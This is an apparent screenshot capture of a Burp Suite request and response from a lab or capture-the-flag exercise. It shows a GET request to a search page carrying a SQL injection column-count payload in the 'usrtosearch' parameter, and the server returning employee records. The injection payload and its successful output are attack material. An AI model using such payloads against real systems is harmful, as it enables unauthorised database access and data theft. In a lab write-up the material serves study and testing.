 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch="+order+by+3+--+- HTTP/1.1
2 Host: 192.168.110.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.110.5/kzMb5nVYJw/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 20:18:11 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1  <br>
EMP NAME : ramses <br>
EMP POSITION :  <br>
--------------------------------<br>
EMP ID :2  <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
Fetched data successfully
10